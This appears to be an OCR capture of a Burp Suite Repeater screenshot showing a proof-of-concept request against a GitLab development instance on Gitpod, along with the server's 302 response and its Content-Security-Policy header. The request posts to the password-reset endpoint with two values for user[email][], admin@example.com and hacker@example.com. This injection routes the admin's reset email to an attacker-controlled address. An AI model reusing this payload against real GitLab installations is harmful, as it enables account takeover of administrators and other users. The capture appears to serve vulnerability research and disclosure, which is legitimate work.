 Go Cancel < ▾ > ▾ Follow redirection Target: https://3000-gitlabcommunity-gitlab-cls4wdbjuu7.ws-us108.gitpod.io ?
Request
Raw Params Headers Hex
POST /users/password HTTP/1.1
Host: 3000-gitlabcommunity-gitlab-cls4wdbjuu7.ws-us108.gitpod.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 171
Connection: close
authenticity_token=SxYyPOyycR7plzrlz_e4WMoOuWGfrN5ki9ucu-6uefsmPp5
VwcD99HhkxV9UANASPm0iDCxi6QszGozLxHvkRg&user[email][]=admin@examp
le.com&user[email][]=hacker@example.com
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Cache-Control: no-cache
Content-Security-Policy: base-uri 'self'; child-src
https://www.google.com/recaptcha/ https://www.recaptcha.net/
https://www.googletagmanager.com/ns.html
https://3000-gitlabcommunity-gitlab-cls4wdbjuu7.ws-us107.gitpod.
io/rails/letter_opener/
https://3000-gitlabcommunity-gitlab-cls4wdbjuu7.ws-us107.gitpod.
io/admin/
https://3000-gitlabcommunity-gitlab-cls4wdbjuu7.ws-us107.gitpod.
io/assets/
https://3000-gitlabcommunity-gitlab-cls4wdbjuu7.ws-us107.gitpod.
io/-/speedscope/index.html
https://3000-gitlabcommunity-gitlab-cls4wdbjuu7.ws-us107.gitpod.
io/-/sandbox/
https://3000-gitlabcommunity-gitlab-cls4wdbjuu7.ws-us107.gitpod.
io/assets/ blob: data:; connect-src 'self'
http://127.0.0.1:3808 ws://127.0.0.1:3808
wss://3000-gitlabcommunity-gitlab-cls4wdbjuu7.ws-us107.gitpod.io
; default-src 'self'; font-src 'self'; form-action 'self'
https: http:; frame-ancestors 'self'; frame-src
https://www.google.com/recaptcha/ https://www.recaptcha.net/
https://www.googletagmanager.com/ns.html
https://3000-gitlabcommunity-gitlab-cls4wdbjuu7.ws-us107.gitpod.
io/rails/letter_opener/
? < + > Type a search term 0 matches